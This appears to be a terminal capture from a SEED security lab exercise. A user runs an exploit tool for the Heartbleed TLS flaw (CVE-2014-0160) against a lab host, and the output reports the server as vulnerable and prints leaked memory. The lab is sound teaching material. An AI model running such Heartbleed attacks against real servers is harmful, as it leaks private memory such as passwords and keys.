 [02/13/2018 15:40] seed@ubuntu:~/Lab2$ ./attack.py www.heartbleedlabelgg.com -l 0x005B
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..[AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3..t.`.X^..Mv...jc
[02/13/2018 15:40] seed@ubuntu:~/Lab2$